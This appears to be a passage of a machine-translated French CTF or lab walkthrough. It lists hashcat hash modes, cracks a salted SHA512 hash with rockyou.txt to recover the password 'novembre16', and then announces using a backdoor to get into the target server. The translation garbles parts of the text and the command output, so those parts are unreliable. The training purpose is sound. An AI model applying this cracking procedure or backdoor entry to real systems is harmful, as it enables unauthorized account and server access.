Protocole de réseau 18200 | Kerberos 5, ETYPE 23, As-Rep | Protocole de réseau 5500 | Netntlmv1 / netntlmv1 + ess | Protocole de réseau 27000 | Netntlmv1 / netntlmv1 + ess (nt) | Protocole réseau 5600 | Netntlmv2 | Protocole de réseau 27100 | Netntlmv2 (nt) | Protocole de réseau 29100 | Cookie de session de flacon ($ Salt. $ Salt. $ Pass) | Protocole réseau 4800 | Authentification ISCSI CAP, MD5 (CHAP) | Protocole réseau 8500 | RACF | Système d'exploitation 6300 | AIX {SMD5} | Système d'exploitation 6700 | AIX {SSHA1} | Système d'exploitation 6400 | AIX {SSHA256} | Système d'exploitation 6500 | AIX {SSHA512} | Système d'exploitation 3000 | LM | Système d'exploitation 19000 | Qnx / etc / Shadow (MD5) | Système d'exploitation 19100 | QNX / etc / Shadow (SHA256) | Système d'exploitation 19200 | QNX / etc / Shadow (Sha512) | Système d'exploitation 15300 | DPAPI MasterKey File V1 (contexte 1 et 2) | Système d'exploitation 15310 | DPAPI MasterKey File V1 (Context 3) | Système d'exploitation 15900 | DPAPI MasterKey File V2 (contexte 1 et 2) | Système d'exploitation 15910 | DPAPI MasterKey File V2 (Context 3) | Système d'exploitation 7200 | Grub 2 | Système d'exploitation 12800 | MS-AzuresYNC PBKDF2-HMAC-SHA256 | Système d'exploitation 12400 | Bsdi Crypt, étendu des | Système d'exploitation 1000 | NTLM | Système d'exploitation 9900 | Radmin2 | Système d'exploitation 5800 | Mot de passe / broche Android Samsung | Système d'exploitation 28100 | Windows Hello Pin / Mot de passe | Système d'exploitation 13800 | Windows Phone 8+ PIN / Mot de passe | Système d'exploitation 2410 | Cisco-ASA MD5 | Système d'exploitation 9200 | Cisco-IOS 8 $ (PBKDF2-SHA256) | Système d'exploitation 9300 | Cisco-IOS 9 $ (scrypt) | Système d'exploitation 5700 | Cisco-ios Type 4 (SHA256) | Système d'exploitation 2400 | Cisco-Pix MD5 | Système d'exploitation 8100 | Citrix netscaler (SHA1) | Système d'exploitation 22200 | Citrix netscaler (SHA512) | Système d'exploitation 1100 | Domain Cached Creasatings (DCC), MS Cache | Système d'exploitation 2100 | Domain Cached Credentials 2 (DCC2), MS Cache 2 | Système d'exploitation 7000 | FortiGate (Fortios) | Système d'exploitation 26300 | FortiGate256 (FortiOS256) | Système d'exploitation 125 | Arubaos | Système d'exploitation 501 | Juniper Ive | Système d'exploitation 22 | Juniper NetScreen / SSG (ScreenOS) | Système d'exploitation 15100 | Juniper / NetBSD Sha1Crypt | Système d'exploitation 26500 | Code de passe iPhone (clé UID + sac clé système) | Système d'exploitation 122 | MacOS V10.4, macOS V10.5, macOS V10.6 | Système d'exploitation 1722 | macOS V10.7 | Système d'exploitation 7100 | macOS v10.8 + (pbkdf2-sha512) | Système d'exploitation 3200 | BCrypt 2 $ * $, Blowfish (Unix) | Système d'exploitation 500 | MD5CRYPT, MD5 (UNIX), Cisco-IOS $ $ (MD5) | Système d'exploitation 1500 | Descrypt, Des (Unix), traditionnel des | Système d'exploitation 29000 | sha1 ($ salt.sha1 (utf16le ($ nom d'utilisateur). ':'. Utf16Le ($ pass))) | Système d'exploitation 7400 | SHA256CRYPT 5 $, SHA256 (UNIX) | Système d'exploitation 1800 | SHA512CRYPT 6 $, SHA512 (UNIX) | Système d'exploitation 24600 | SQLCIPHER | Serveur de base de données 131 | MSSQL (2000) | Serveur de base de données 132 | MSSQL (2005) | Serveur de base de données 1731 | MSSQL (2012, 2014) | Serveur de base de données 24100 | MongoDB ServerKey Scram-Sha-1 | Serveur de base de données 24200 | MongoDB ServerKey Scram-Sha-256 | Serveur de base de données 12 | PostgreSQL | Serveur de base de données 11100 | PostgreSQL CRAM (MD5) | Serveur de base de données 28600 | PostgreSQL SCRAM-SHA-256 | Serveur de base de données 3100 | Oracle H: Type (Oracle 7+) | Serveur de base de données 112 | Oracle S: Type (Oracle 11+) | Serveur de base de données 12300 | Oracle T: Type (Oracle 12+) | Serveur de base de données 7401 | Mysql $ a $ (sha256crypt) | Serveur de base de données 11200 | MySql Cram (SHA1) | Serveur de base de données 200 | Mysql323 | Serveur de base de données 300 | Mysql4.1 / mysql5 | Serveur de base de données 8000 | Sybase ASE | Serveur de base de données 8300 | DNSSEC (NSEC3) | FTP, HTTP, SMTP, serveur LDAP 25900 | KNX IP Secure - Code d'authentification de l'appareil | FTP, HTTP, SMTP, serveur LDAP 16400 | CRAM-MD5 DOVECOT | FTP, HTTP, SMTP, LDAP Server 1411 | SSHA-256 (Base64), LDAP {SSHA256} | FTP, HTTP, SMTP, LDAP Server 1711 | SSHA-512 (Base64), LDAP {SSHA512} | FTP, HTTP, SMTP, serveur LDAP 24900 | Dahua Authentication MD5 | FTP, HTTP, SMTP, serveur LDAP 10901 | Redhat 389-DS LDAP (PBKDF2-HMAC-SHA256) | FTP, HTTP, SMTP, LDAP Server 15000 | Filezilla Server> = 0.9.55 | FTP, HTTP, SMTP, serveur LDAP 12600 | Coldfusion 10+ | FTP, HTTP, SMTP, LDAP Server 1600 | Apache $ APR1 $ MD5, MD5APR1, MD5 (APR) | FTP, HTTP, SMTP, serveur LDAP 141 | Episerver 6.x <.net 4 | FTP, HTTP, SMTP, serveur LDAP 1441 | Épisserver 6.x> = .net 4 | FTP, HTTP, SMTP, serveur LDAP 1421 | HmailServer | FTP, HTTP, SMTP, LDAP Server 101 | NSLDAP, SHA-1 (base64), netscape ldap sha | FTP, HTTP, SMTP, LDAP Server 111 | NSLDAPS, SSHA-1 (base64), netscape ldap ssha | FTP, HTTP, SMTP, LDAP Server 7700 | SAP CODVN B (BCODE) | Logiciel d'application d'entreprise (EAS) 7701 | SAP CODVN B (BCODE) de RFC_READ_TABLE | Logiciel d'application d'entreprise (EAS) 7800 | SAP CODVN F / G (Passcode) | Logiciel d'application d'entreprise (EAS) 7801 | SAP CODVN F / G (Passcode) de RFC_READ_TABLE | Enterprise Application Software (EAS) 10300 | SAP CODVN H (PWDSALTEDHASH) ISSHA-1 | Logiciel d'application d'entreprise (EAS) 133 | PeopleSoft | Logiciel d'application d'entreprise (EAS) 13500 | PeopleSoft PS_Token | Logiciel d'application d'entreprise (EAS) 21500 | Solarwinds Orion | Logiciel d'application d'entreprise (EAS) 21501 | Solarwinds Orion V2 | Logiciel d'application d'entreprise (EAS) 24 | Solarwinds Serv-U | Logiciel d'application d'entreprise (EAS) 8600 | Lotus Notes / Domino 5 | Logiciel d'application d'entreprise (EAS) 8700 | Lotus Notes / Domino 6 | Logiciel d'application d'entreprise (EAS) 9100 | Lotus Notes / Domino 8 | Logiciel d'application d'entreprise (EAS) 26200 | OpenEdge Progress Encode | Enterprise Application Software (EAS) 20600 | Oracle Transportation Management (SHA256) | Logiciel d'application d'entreprise (EAS) 4711 | Huawei Sha1 (MD5 ($ pass). $ Salt) | Enterprise Application Software (EAS) 20711 | Authme Sha256 | Logiciel d'application d'entreprise (EAS) 22400 | AES Crypt (SHA256) | Encryption à disque complet (FDE) 27400 | VMware VMX (PBKDF2-HMAC-SHA1 + AES-256-CBC) | Encryption à disque complet (FDE) 14600 | Luks V1 (héritage) | Encryption à disque complet (FDE) 29541 | LUKS V1 RIMEMD-160 + AES | Encryption à disque complet (FDE) 29542 | LUKS V1 RIMEMD-160 + Serpent | Encryption à disque complet (FDE) 29543 | LUKS V1 RIMEMD-160 + TWOFISH | Encryption à disque complet (FDE) 29511 | LUKS V1 SHA-1 + AES | Encryption à disque complet (FDE) 29512 | LUKS V1 SHA-1 + SERPENT | Encryption à disque complet (FDE) 29513 | LUKS V1 SHA-1 + TWOFISH | Encryption à disque complet (FDE) 29521 | LUKS V1 SHA-256 + AES | Encryption à disque complet (FDE) 29522 | LUKS V1 SHA-256 + Serpent | Encryption à disque complet (FDE) 29523 | LUKS V1 SHA-256 + TWOFISH | Encryption à disque complet (FDE) 29531 | LUKS V1 SHA-512 + AES | Encryption à disque complet (FDE) 29532 | LUKS V1 SHA-512 + Serpent | Encryption à disque complet (FDE) 29533 | LUKS V1 SHA-512 + TWOFISH | Encryption à disque complet (FDE) 13711 | Veracrypt RimeMD160 + XTS 512 Bit (héritage) | Encryption à disque complet (FDE) 13712 | Veracrypt RimeMD160 + XTS 1024 Bit (héritage) | Encryption à disque complet (FDE) 13713 | Veracrypt RimeMD160 + XTS 1536 Bit (héritage) | Cryptage à disque complet (FDE) 13741 | Veracrypt RimeMD160 + XTS 512 Bit + Mode de démarrage (héritage) | Encryption à disque complet (FDE) 13742 | Veracrypt RimeMD160 + XTS 1024 Bit + Mode de démarrage (héritage) | Encryption à disque complet (FDE) 13743 | Veracrypt RiMeMD160 + XTS 1536 Bit + mode de démarrage (héritage) | Encryption à disque complet (FDE) 29411 | Veracrypt RimeMD160 + XTS 512 Bit | Encryption à disque complet (FDE) 29412 | Veracrypt RimeMD160 + XTS 1024 Bit | Encryption à disque complet (FDE) 29413 | Veracrypt RimeMD160 + XTS 1536 Bit | Encryption à disque complet (FDE) 29441 | Veracrypt RimeMD160 + XTS 512 Bit + Mode de démarrage | Encryption à disque complet (FDE) 29442 | Veracrypt RimeMD160 + XTS 1024 Bit + Mode de démarrage | Encryption à disque complet (FDE) 29443 | Veracrypt RimeMD160 + XTS 1536 Bit + Mode de démarrage | Encryption à disque complet (FDE) 13751 | Veracrypt SHA256 + XTS 512 bits (héritage) | Encryption à disque complet (FDE) 13752 | Veracrypt SHA256 + XTS 1024 bits (héritage) | Encryption à disque complet (FDE) 13753 | Veracrypt SHA256 + XTS 1536 Bit (héritage) | Encryption à disque complet (FDE) 13761 | Veracrypt SHA256 + XTS 512 Bit + mode de démarrage (héritage) | Encryption à disque complet (FDE) 13762 | Veracrypt SHA256 + XTS 1024 Bit + mode de démarrage (héritage) | Cryptage à disque complet (FDE) 13763 | Veracrypt SHA256 + XTS 1536 Bit + mode de démarrage (héritage) | Encryption à disque complet (FDE) 29451 | Veracrypt SHA256 + XTS 512 bits | Encryption à disque complet (FDE) 29452 | Veracrypt SHA256 + XTS 1024 bits | Encryption à disque complet (FDE) 29453 | Veracrypt SHA256 + XTS 1536 Bit | Encryption à disque complet (FDE) 29461 | Veracrypt SHA256 + XTS 512 Bit + Mode de démarrage | Encryption à disque complet (FDE) 29462 | Veracrypt SHA256 + XTS 1024 Bit + Mode de démarrage | Cryptage à disque complet (FDE) 29463 | Veracrypt SHA256 + XTS 1536 Bit + mode de démarrage | Encryption à disque complet (FDE) 13721 | Veracrypt SHA512 + XTS 512 Bit (héritage) | Encryption à disque complet (FDE) 13722 | Veracrypt SHA512 + XTS 1024 bits (héritage) | Encryption à disque complet (FDE) 13723 | Veracrypt Sha512 + XTS 1536 Bit (héritage) | Encryption à disque complet (FDE) 29421 | Veracrypt SHA512 + XTS 512 bits | Encryption à disque complet (FDE) 29422 | Veracrypt SHA512 + XTS 1024 bits | Encryption à disque complet (FDE) 29423 | Veracrypt Sha512 + XTS 1536 Bit | Encryption à disque complet (FDE) 13771 | Veracrypt streebog-512 + xts 512 bits (héritage) | Encryption à disque complet (FDE) 13772 | Veracrypt streebog-512 + xts 1024 bits (héritage) | Encryption à disque complet (FDE) 13773 | Veracrypt streebog-512 + xts 1536 bit (héritage) | Encryption à disque complet (FDE) 13781 | Veracrypt streebog-512 + xts 512 bit + mode de démarrage (héritage) | Encryption à disque complet (FDE) 13782 | Veracrypt streebog-512 + xts 1024 bit + mode de démarrage (héritage) | Encryption à disque complet (FDE) 13783 | Veracrypt streebog-512 + xts 1536 bit + mode de démarrage (héritage) | Encryption à disque complet (FDE) 29471 | Veracrypt streebog-512 + xts 512 bit | Encryption à disque complet (FDE) 29472 | Veracrypt streebog-512 + xts 1024 bit | Encryption à disque complet (FDE) 29473 | Veracrypt streebog-512 + xts 1536 bit | Encryption à disque complet (FDE) 29481 | Veracrypt streebog-512 + xts 512 bit + mode de démarrage | Encryption à disque complet (FDE) 29482 | Veracrypt streebog-512 + xts 1024 bit + mode de démarrage | Encryption à disque complet (FDE) 29483 | Veracrypt streebog-512 + xts 1536 bit + mode de démarrage | Encryption à disque complet (FDE) 13731 | Veracrypt Whirlpool + XTS 512 bits (héritage) | Encryption à disque complet (FDE) 13732 | Veracrypt Whirlpool + XTS 1024 bits (héritage) | Encryption à disque complet (FDE) 13733 | Veracrypt Whirlpool + XTS 1536 Bit (héritage) | Encryption à disque complet (FDE) 29431 | Veracrypt Whirlpool + XTS 512 bits | Encryption à disque complet (FDE) 29432 | Veracrypt Whirlpool + XTS 1024 bits | Encryption à disque complet (FDE) 29433 | Veracrypt Whirlpool + XTS 1536 Bit | Encryption à disque complet (FDE) 23900 | BestCrypt V3 Volume Encryption | Encryption à disque complet (FDE) 16700 | FileVault 2 | Encryption à disque complet (FDE) 27500 | VirtualBox (PBKDF2-HMAC-SHA256 & AES-128-XTS) | Encryption à disque complet (FDE) 27600 | VirtualBox (PBKDF2-HMAC-SHA256 & AES-256-XTS) | Encryption à disque complet (FDE) 20011 | Diskcryptor sha512 + xts 512 bit | Encryption à disque complet (FDE) 20012 | Diskcryptor sha512 + xts 1024 bit | Encryption à disque complet (FDE) 20013 | Diskcryptor sha512 + xts 1536 bit | Encryption à disque complet (FDE) 22100 | BitLocker | Encryption à disque complet (FDE) 12900 | Android FDE (Samsung Dek) | Encryption à disque complet (FDE) 8800 | Android FDE <= 4,3 | Encryption à disque complet (FDE) 18300 | Système de fichiers Apple (APFS) | Encryption à disque complet (FDE) 6211 | TrueCrypt RiMeMD160 + XTS 512 Bit (héritage) | Encryption à disque complet (FDE) 6212 | TrueCrypt RiMeMD160 + XTS 1024 bits (héritage) | Encryption à disque complet (FDE) 6213 | TrueCrypt RiMeMD160 + XTS 1536 Bit (héritage) | Encryption à disque complet (FDE) 6241 | TrueCrypt RiMeMD160 + XTS 512 Bit + Mode de démarrage (héritage) | Encryption à disque complet (FDE) 6242 | TrueCrypt RiMeMD160 + XTS 1024 Bit + Mode de démarrage (héritage) | Encryption à disque complet (FDE) 6243 | TrueCrypt RiMeMD160 + XTS 1536 Bit + Mode de démarrage (héritage) | Encryption à disque complet (FDE) 29311 | Truecrypt riperMD160 + XTS 512 Bit | Encryption à disque complet (FDE) 29312 | Truecrypt ripermd160 + xts 1024 bit | Encryption à disque complet (FDE) 29313 | Truecrypt ripermd160 + xts 1536 bit | Encryption à disque complet (FDE) 29341 | TrueCrypt RiMeMD160 + XTS 512 Bit + Mode de démarrage | Encryption à disque complet (FDE) 29342 | TrueCrypt RimeMD160 + X TS 1024 Bit + Mode de démarrage | Encryption à disque complet (FDE) 29343 | TrueCrypt RiMeMD160 + XTS 1536 Bit + Mode de démarrage | Encryption à disque complet (FDE) 6221 | TrueCrypt SHA512 + XTS 512 Bit (héritage) | Encryption à disque complet (FDE) 6222 | TrueCrypt Sha512 + XTS 1024 bits (héritage) | Encryption à disque complet (FDE) 6223 | Truecrypt sha512 + xts 1536 bit (héritage) | Encryption à disque complet (FDE) 29321 | TrueCrypt Sha512 + XTS 512 Bit | Encryption à disque complet (FDE) 29322 | TrueCrypt Sha512 + XTS 1024 Bit | Encryption à disque complet (FDE) 29323 | TrueCrypt Sha512 + XTS 1536 Bit | Encryption à disque complet (FDE) 6231 | Truecrypt whirlpool + xts 512 bits (héritage) | Encryption à disque complet (FDE) 6232 | Truecrypt whirlpool + xts 1024 bit (héritage) | Encryption à disque complet (FDE) 6233 | Truecrypt whirlpool + xts 1536 bit (héritage) | Encryption à disque complet (FDE) 29331 | Truecrypt whirlpool + xts 512 bit | Encryption à disque complet (FDE) 29332 | Truecrypt whirlpool + xts 1024 bit | Encryption à disque complet (FDE) 29333 | Truecrypt whirlpool + xts 1536 bit | Encryption à disque complet (FDE) 12200 | ecryptfs | Encryption à disque complet (FDE) 10400 | PDF 1.1 - 1.3 (Acrobat 2 - 4) | Document 10410 | PDF 1.1 - 1.3 (Acrobat 2 - 4), collisionneur # 1 | Document 10420 | PDF 1.1 - 1.3 (Acrobat 2 - 4), collisionneur # 2 | Document 10500 | PDF 1.4 - 1.6 (Acrobat 5 - 8) | Document 25400 | PDF 1.4 - 1.6 (Acrobat 5 - 8) - Pass utilisateur et propriétaire | Document 10600 | PDF 1.7 Niveau 3 (Acrobat 9) | Document 10700 | PDF 1.7 Niveau 8 (Acrobat 10 - 11) | Document 9400 | MS Office 2007 | Document 9500 | MS Office 2010 | Document 9600 | MS Office 2013 | Document 25300 | MS Office 2016 - Sheetprotection | Document 9700 | MS Office <= 2003 $ $ / 1 $, MD5 + RC4 | Document 9710 | MS Office <= 2003 $ $ / 1 $, MD5 + RC4, collision # 1 | Document 9720 | MS Office <= 2003 $ $ / 1 $, MD5 + RC4, collisionneur # 2 | Document 9810 | MS Office <= 2003 3 $, SHA1 + RC4, collisionneur # 1 | Document 9820 | MS Office <= 2003 3 $, SHA1 + RC4, collisionneur # 2 | Document 9800 | MS Office <= 2003 3 $ / 4 $, SHA1 + RC4 | Document 18400 | Format de document ouvert (ODF) 1.2 (SHA-256, AES) | Document 18600 | Format de document ouvert (ODF) 1.1 (Sha-1, Blowfish) | Document 16200 | Notes sécurisées Apple | Document 23300 | Apple Iwork | Document 6600 | 1Password, AgileKeyChain | Gestionnaire de mot de passe 8200 | 1Password, cloudkeychain | Mot de passe Manager 9000 | Mot de passe Safe V2 | Gestionnaire de mot de passe 5200 | Mot de passe Safe V3 | Gestionnaire de mot de passe 6800 | LastPass + Lastpass reniflé | Gestionnaire de mot de passe 13400 | Keepass 1 (AES / Twofish) et Keepass 2 (AES) | Gestionnaire de mot de passe 29700 | Keepass 1 (AES / Twofish) et Keepass 2 (AES) - Mode de fichier clé uniquement | Gestionnaire de mot de passe 23400 | Bitwarden | Gestionnaire de mot de passe 16900 | Vault anible | Gestionnaire de mot de passe 26000 | Mozilla Key3.db | Gestionnaire de mot de passe 26100 | Mozilla Key4.db | Gestionnaire de mot de passe 23100 | Porte-clés Apple | Gestionnaire de mot de passe 11600 | 7-zip | Archive 12500 | RAR3-HP | Archive 23800 | RAR3-P (comprimé) | Archive 23700 | RAR3-P (non compressé) | Archive 13000 | RAR5 | Archive 17220 | PKZIP (Multi-fichier compressé) | Archive 17200 | Pkzip (compressé) | Archive 17225 | Pkzip (multi-fichiers mixtes) | Archive 17230 | Pkzip (somme de contrôle multi-fichiers mixtes uniquement) | Archive 17210 | Pkzip (non compressé) | Archive 20500 | PKZIP Master Key | Archive 20510 | PKZIP Master Key (optimisation de 6 octets) | Archive 23001 | Securezip AES-128 | Archive 23002 | Securezip AES-192 | Archive 23003 | Securezip AES-256 | Archive 13600 | Winzip | Archive 18900 | Sauvegarde Android | Archive 24700 | Stuffit5 | Archive 13200 | Axcrypt 1 | Archive 13300 | Axcrypt 1 en mémoire SHA1 | Archive 23500 | Axcrypt 2 AES-128 | Archive 23600 | Axcrypt 2 AES-256 | Archive 14700 | Backup iTunes <10.0 | Archive 14800 | Backup iTunes> = 10,0 | Archive 8400 | WBB3 (Woltlab Burning Board) | Forums, CMS, e-commerce 2612 | PHPS | Forums, CMS, e-commerce 121 | SMF (Forum de machines simples)> v1.1 | Forums, CMS, e-commerce 3711 | MediaWiki B Type | Forums, CMS, e-commerce 4521 | Redmin | Forums, CMS, e-commerce 24800 | Umbraco HMAC-Sha1 | Forums, CMS, e-commerce 11 | Joomla <2.5.18 | Forums, CMS, e-commerce 13900 | OpenCart | Forums, CMS, e-commerce 11000 | Prestashop | Forums, CMS, e-commerce 16000 | Tripcode | Forums, CMS, e-commerce 7900 | Drupal7 | Forums, CMS, e-commerce 4522 | Punbb | Forums, CMS, e-commerce 2811 | MYBB 1.2+, IPB2 + (carte d'alimentation d'invites) | Forums, CMS, e-commerce 2611 | Vbulletin <v3.8.5 | Forums, CMS, e-commerce 2711 | VBulletin> = v3.8.5 | Forums, CMS, e-commerce 25600 | bcrypt (md5 ($ pass)) / bcryptmd5 | Forums, CMS, e-commerce 25800 | BCrypt (Sha1 ($ pass)) / bcryptsha1 | Forums, CMS, e-commerce 28400 | BCrypt (SHA512 ($ Pass)) / Bcryptsha512 | Forums, CMS, e-commerce 21 | OsCommerce, XT: Commerce | Forums, CMS, e-commerce 18100 | TOTP (HMAC-SHA1) | Mot de passe unique 2000 | Stdout | Texte en clair 99999 | Plain Text | Texte en clair 21600 | Web2py pbkdf2-sha512 | Framework 10000 | Django (pbkdf2-sha256) | Framework 124 | Django (Sha-1) | Framework 12001 | Atlassian (pbkdf2-hmac-sha1) | Cadre 19500 | Ruby on Rails Resful-Authentication | Framework 27200 | Ruby on Rails RESTFul Auth (un tour, pas de clé de site) | Framework 30000 | Python WerkZEUG MD5 (HMAC-MD5 (Key = $ SALT)) | Framework 30120 | Python Werkzug Sha256 (HMAC-SHA256 (Key = $ SALT)) | Framework 20200 | Python Passlib Pbkdf2-Sha512 | Framework 20300 | Python Passlib Pbkdf2-Sha256 | Framework 20400 | Python Passlib Pbkdf2-Sha1 | Framework 24410 | PKCS # 8 Clés privées (PBKDF2-HMAC-SHA1 + 3DES / AES) | Clé privée 24420 | PKCS # 8 Clés privées (PBKDF2-HMAC-SHA256 + 3DES / AES) | Clé privée 15500 | JKS Java Key Store Private Keys (SHA1) | Clé privée 22911 | RSA / DSA / EC / OpenSSH Clés privées (0 $ $) | Clé privée 22921 | RSA / DSA / EC / OpenSSH Clés privées (6 $) | Clé privée 22931 | RSA / DSA / EC / OpenSSH Clés privées (1 $, 3 $) | Clé privée 22941 | RSA / DSA / EC / OpenSSH Clés privées (4 $ $) | Clé privée 22951 | RSA / DSA / EC / OpenSSH Clés privées (5 $) | Clé privée 23200 | XMPP SCRAM PBKDF2-SHA1 | Service de messagerie instantanée 28300 | TeamSpeak 3 (Channel Hash) | Service de messagerie instantanée 22600 | Télégramme Desktop <V2.1.14 (PBKDF2-HMAC-SHA1) | Service de messagerie instantanée 24500 | Telegram Desktop> = v2.1.14 (pbkdf2-hmac-sha512) | Service de messagerie instantanée 22301 | TELEGRAM MOBIL APP PASSCODE (SHA256) | Service de messagerie instantanée 23 | Skype | Service de messagerie instantanée 29600 | Wallet Terra Station (AES256-CBC (PBKDF2 ($ Pass))) | Portefeuille de crypto-monnaie 26600 | Metamask Wallet | Portefeuille de crypto-monnaie 21000 | Bitshares v0.x - sha512 (sha512_bin (pass)) | Portefeuille de crypto-monnaie 28501 | Bitcoin Wif Private Key (P2PKH), compressé | Portefeuille de crypto-monnaie 28502 | Bitcoin Wif Private Key (P2PKH), non compressé | Portefeuille de crypto-monnaie 28503 | Bitcoin Wif Private Key (P2WPKH, BECH32), compressé | Portefeuille de crypto-monnaie 28504 | Bitcoin Wif Private Key (P2WPKH, BECH32), non compressé | Portefeuille de crypto-monnaie 28505 | Bitcoin Wif Private Key (p2sh (p2wpkh)), compressé | Portefeuille de crypto-monnaie 28506 | Bitcoin Wif Private Key (p2sh (p2wpkh)), non compressé | Portefeuille de crypto-monnaie 11300 | Bitcoin / litecoin wallet.dat | Portefeuille de crypto-monnaie 16600 | Portefeuille d'électrum (type sel 1-3) | Portefeuille de crypto-monnaie 21700 | Portefeuille d'électrum (type sel 4) | Portefeuille de crypto-monnaie 21800 | Portefeuille d'électrum (type sel 5) | Portefeuille de crypto-monnaie 12700 | Blockchain, mon portefeuille | Portefeuille de crypto-monnaie 15200 | Blockchain, mon portefeuille, v2 | Portefeuille de crypto-monnaie 18800 | Blockchain, mon portefeuille, deuxième mot de passe (SHA256) | Portefeuille de crypto-monnaie 25500 | Stargazer Stellar Wallet XLM | Portefeuille de crypto-monnaie 16300 | Portefeuille de prévente Ethereum, PBKDF2-HMAC-SHA256 | Portefeuille de crypto-monnaie 15600 | EThereum Wallet, PBKDF2-HMAC-SHA256 | Portefeuille de crypto-monnaie 15700 | EThereum Wallet, Scrypt | Portefeuille de crypto-monnaie 22500 | Multibit Classic .Key (MD5) | Portefeuille de crypto-monnaie 27700 | Multibit Classic .Wallet (Scrypt) | Portefeuille de crypto-monnaie 22700 | Multibit HD (Scrypt) | Portefeuille de crypto-monnaie 28200 | Portefeuille de bureau Exodus (scrypt) | Portefeuille de crypto-monnaie ...Il semble que le mode 1710 sera la cible pour cette époque.

1710 | SHA512 ($ pass. $ Salt) | Hachage cru salé et / ou itérationEnregistrez "Hash: Salt" au texte.

┌fiques (root㉿kali) - [~ / travail] └fique 6D05358F090EEA56A238AF02E47D44EE5489D234810EF6240280857EC69712A3E5E370B8A41899D0 196ADE16C0D54327C5654019292CBFE0B5E98AD1FEC71BED: 1C362DB832F3F864C8C2FE05F2002A05Utilisez le texte enregistré et Rockyou.txt pour casser votre mot de passe.

┌fiques (root㉿kali) - [~ / travail] └fique Sleef, Distro, POCL_DEBUG) - Plateforme # 1 [The Pocl Project] ==== * Device # 1: PTHREAD-Intel (R) Xeon (R) CPU E5-2676 V3 @ 2,40GHz, 1441/2946 MB (512 MB ALLOCALABLE), 2MCU MOTWATHING LETTER SOUPENDÉE BY KERNEL: 0 MAYBORUM PASSE POURTÉE: 2MCU MOTY LIGNE SUPPORTEMÉE BY KERNEL: 0 MAYBORUM PASSE PASSÉE: 256 Mot de passe minimum Soutenu par Kernel: 0 Masword Longued par Kernel: 256 Mot de mot Longueur de sel minimim supportée par le noyau: 0 Longueur maximale de sel supportée par le noyau: 256 Hashs: 1 digestion; 1 Digests uniques, 1 Bitmaps Bitmaps de sels uniques: 16 bits, 65536 Entrées, 0x0000ffff Mask, 262144 octets, 5/13 Règles: 1 Optimiseur appliqué: * zéro-byte * Early-SKIP * Not-iterated * single-hash * Single-Salt * Raw-Hash * use-64 bits attention! Guères backend purs (non optimisés) sélectionnés. Les noyaux purs peuvent casser des mots de passe plus longs, mais réduisent considérablement les performances. Si vous souhaitez passer aux noyaux optimisés, appelez -O à votre ligne de commande. Voir le message ci-dessus pour découvrir les limites exactes. Watchdog: interface de surveillance matérielle introuvable sur votre système. Watchdog: Température Abortez le déclenchement désactivé. Mémoire hôte requise pour cette attaque: 0 MB Cache dictionnaire construit: * nom de fichier ..: /usr/share/wordlists/rockyou.txt * Mots de passe.: 14344392 * Bytes .....: 139921507 * Keyspace ..: 14344385 * Runtime ...: 3 sec session .....: Hashcat Status .....: CrackEd Hash.Mode .....: 1710 Session .....: Hashcat Status .....: CrackEd Hash.Mode .....: 1710 SESS (Sha512 ($ pass. $ SALT)) Hash.target ......: 6d05358f090eea56a238af02e47d44ee5489d234810ef624028 ... 002a05 time.started .....: sat août 12:42:10 2023 (0 sec) 2023 (0 secondes) Kernel.Feature ...: pur noyau deviner.Base ......: fichier (/usr/share/wordlists/rockyou.txt) deviner.Queue ......: 1/1 (100,00%) vitesse. # 1 ......: 215.0 kh / s (0,31 ms) @ accel: 256 Loops: 1 thr: 1 Vec: 4 a récupéré .....: 1/006 Loops: 1 Thr: 1 Vec: 4 (Total), 1/1 (100,00%) Digests (Nouveau) Progrès ......: 17408/14344385 (0,12%) Rejeté ......: 0/17408 (0,00%) Restore.point ......: 16896/14344385 (0,12%) RESTOR Candidats générateurs de périphériques. # 1 ....: Felton -> Petey Début: Sat 12 août 16:41:24 2023 Arrêt: Sat 12 août 16:42:11 2023 ┌── (root㉿kali) - [~ / work] └fique 6D05358F090EEA56A238AF02E47D44EE5489D234810EF6240280857EC69712A3E5E370B8A41899D0196adeade 16C0D54327C5654019292CBFE0B5E98AD1FEC71BED: 1C362DB832F3F864C8C2FE05F2002A05: novembre16J'ai découvert que le mot de passe est "novembre 16".

Répondre



Attaque - Revenez!

Maintenant, essayons d'utiliser la porte dérobée pour pénétrer dans le serveur.



Tout d'abord, sélectionnez "Démarrer la machine" et démarrez le serveur cible.

Si cela ressemble à ça, c'est OK.

